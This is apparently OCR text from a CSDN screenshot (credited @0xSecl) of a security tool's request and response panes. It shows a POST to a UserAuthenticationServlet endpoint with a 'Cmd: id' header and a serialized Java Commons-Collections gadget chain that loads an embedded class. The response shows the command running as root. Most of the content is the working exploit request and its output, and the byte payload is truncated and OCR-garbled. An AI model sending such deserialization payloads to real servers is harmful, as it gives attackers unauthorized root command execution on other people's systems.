 Request
数据包扫描
美化
热加载
构造请求
1 POST /servlet/~uapim/nc.bs.pub.im.UserAuthenticationServlet HTTP/1.1
2 Host ? : 2
3 Cmd: id
4 Accept-Encoding: gzip
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
6
7 {{unquote("\xac\xed\x00\x05sr\x00\x11java.util.
HashSet\xbaD\x85\x95\x96\xb8\xb74\x03\x00\x00xpw\x0c\x00\x00\x00\x02?
@\x00\x00\x00\x00\x00\x01sr\x004org.apache.commons.collections.keyvalue.
TiedMapEntry\x8a\xad\xd2\x9b9\xc1\x1f\xdb\x02\x00\x02L\x00\x03keyt\x00\x12Ljava/lang/Object;
L\x00\x03mapt\x00\x0fLjava/util/Map;xpt\x00\x03foosr\x00*org.apache.commons.collections.map.
LazyMapn\xe5\x94\x82\x9ey\x10\x94\x03\x00\x01L\x00\x07factoryt\x00,Lorg/apache/commons/collections/
Transformer;xpsr\x00:org.apache.commons.collections.functors.
ChainedTransformer0\xc7\x97\xec\x28z\x97\x04\x02\x00\x01[\x00\x0diTransformerst\x00-[Lorg/apache/
commons/collections/Transformer;xpur\x00-[Lorg.apache.commons.collections.Transformer;
\xbdV*\xf1\xd84\x18\x99\x02\x00\x00xp\x00\x00\x00\x07sr\x00;org.apache.commons.collections.functors.
ConstantTransformerXv\x90\x11A\x02\xb1\x94\x02\x00\x01L\x00\x09iConstantq\x00~\x00\x03xpvr\x00*org.
mozilla.javascript.DefiningClassLoader\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00xpsr\x00:org.
apache.commons.collections.functors.InvokerTransformer\x87\xe8\xffk\x7b|\xce8\x02\x00\x03
[\x00\x05iArgst\x00\x13[Ljava/lang/Object;L\x00\x0biMethodNamet\x00\x12Ljava/lang/String;
[\x00\x0biParamTypest\x00\x12[Ljava/lang/Class;xpur\x00\x13[Ljava.lang.Object;
\x90\xceX\x9f\x10s\x29l\x02\x00\x00xp\x00\x00\x00\x01ur\x00\x12[Ljava.lang.Class;
\xab\x16\xd7\xae\xcb\xcdZ\x99\x02\x00\x00xp\x00\x00\x00\x00t\x00\x16getDeclaredConstructoruq\x00~\x0
0\x1a\x00\x00\x00\x01vq\x00~\x00\x1asq\x00~\x00\x13uq\x00~\x00\x18\x00\x00\x00\x01uq\x00~\x00\x18\x0
0\x00\x00\x00t\x00\x0bnewInstanceuq\x00~\x00\x1a\x00\x00\x00\x01vq\x00~\x00\x18sq\x00~\x00\x13uq\x00
~\x00\x18\x00\x00\x00\x02t\x00\x02A4ur\x00\x02
[B\xac\xf3\x17\xf8\x06\x08T\xe0\x02\x00\x00xp\x00\x00\x1b\xbb\xca\xfe\xba\xbe\x00\x00\x001\x01\x9a\x
0a\x00\x1e\x00\xad\x0a\x00C\x00\xae\x0a\x00C\x00\xaf\x0a\x00\x1e\x00\xb0\x08\x00\xb1\x0a\x00\x1c\x00
\xb2\x0a\x00\xb3\x00\xb4\x0a\x00\xb3\x00\xb5\x07\x00\xb6\x0a\x00C\x00\xb7\x08\x00\xa5\x0a\x00!\x00\x
b8\x08\x00\xb9\x08\x00\xba\x07\x00\xbb\x08\x00\xbc\x08\x00\xbd\x07\x00\xbe\x0a\x00\x1c\x00\xbf\x08\x
00\xc0\x08\x00\xc1\x07\x00\xc2\x0b\x00\x16\x00\xc3\x0b\x00\xc4\x00\xc5\x0b\x00\xc4\x00\xc6\x08\x00\x
Responses
235bytes / 90ms
美化
编码
请输入定位响应
查看提取结果
详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Date: Fri, 26 Jul 2024 08:16:33 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 235
6
7 uid=0(root) gid=0(root) ��?=0(root)
8 ��NULENQsrNULDC1java.util.HashMapENQBEL���SYN`�ETXNULSTXFNUL
9 loadFactorINUL thresholdxp?@NULNULNULNULNULFFwBSNULNULNULDLENULNULNULSTXtNULBELisLoginsrNULDC1java.lang.
Boolean� r�՜��STXNULSOHZNULENQvaluexpNULtNULENQerrortNUL5java.util.HashSet cannot be cast to
java.util.HashMapx
Payload
提取内容
\xac\xed\x00\x05sr\x00\x11java.util.HashSet\xbaD\x85\x95\x96\xb8\xb74\x03\x00\x00xpw\f\x00\x00\x00\x02?
@\x00\x00\x00\x00\x00\x01sr\x004org.apache.commons.collections.keyvalue.Tied...
CSDN @0xSecl